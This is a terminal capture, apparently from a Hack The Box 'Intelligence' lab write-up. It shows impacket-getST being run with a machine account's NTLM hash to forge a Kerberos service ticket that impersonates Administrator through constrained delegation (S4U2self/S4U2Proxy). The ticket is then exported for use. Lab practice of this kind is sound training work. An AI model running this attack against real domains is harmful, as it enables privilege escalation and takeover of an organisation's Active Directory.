 ┌─[user@parrot]─[~]
└──╼ $impacket-getST -spn WWW/dc.intelligence.htb -impersonate Administrator intelligence.htb/svc_int$ -has
hes d365e889367ce3e3241b120db1df6e25:d365e889367ce3e3241b120db1df6e25
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
┌─[user@parrot]─[~]
└──╼ $ls *.ccache
Administrator.ccache
┌─[user@parrot]─[~]
└──╼ $export KRB5CCNAME=/home/user/Administrator.ccache
┌─[user@parrot]─[~]
└──╼ $